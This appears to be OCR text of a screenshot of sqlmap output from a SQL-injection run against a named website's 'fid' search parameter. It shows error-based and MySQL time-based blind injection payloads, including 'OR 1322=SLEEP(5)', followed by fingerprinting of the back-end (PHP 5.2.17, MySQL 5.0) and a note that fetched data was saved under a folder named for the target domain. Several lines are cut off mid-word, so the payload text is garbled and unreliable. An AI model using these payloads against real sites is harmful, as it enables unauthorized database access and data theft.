 Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELI
',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_S
TER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: fid=-8787' OR 1322=SLEEP(5) AND 'AsNv'='AsNv&searchclas
urse=3&searchsort=3&searchtitle=3&searchsortname=Smith&page=1
Vector: OR [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNU
---
[02:57:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0
[02:57:28] [INFO] fetched data logged to text files under 'C:\Users\
r\.sqlmap\output\www.bjgqt.com'
[*] shutting down at 02:57:28